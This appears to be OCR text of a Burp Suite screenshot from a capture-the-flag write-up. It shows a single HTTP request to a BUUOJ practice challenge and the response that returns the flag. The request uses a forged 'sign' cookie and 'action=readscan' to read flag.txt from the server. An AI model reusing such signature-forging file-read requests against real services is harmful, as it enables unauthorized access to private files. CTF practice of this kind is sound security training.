 Request
Pretty Raw Hex
\n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 20ddf129-9005-4145-a820-64034dbc8a8a.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0; sign=
c81902b207036c1c088947561875b341; action=readscan
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 16 Feb 2024 11:48:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7 Cache-Control: no-cache
8
9 {"code": 200, "data": "flag{241765c3-3ef2-46f0-93ee-3bf7d8ff7b7d}\n"}
Inspecto
Request at
Request qu
Request bo
Request co
Request he
Response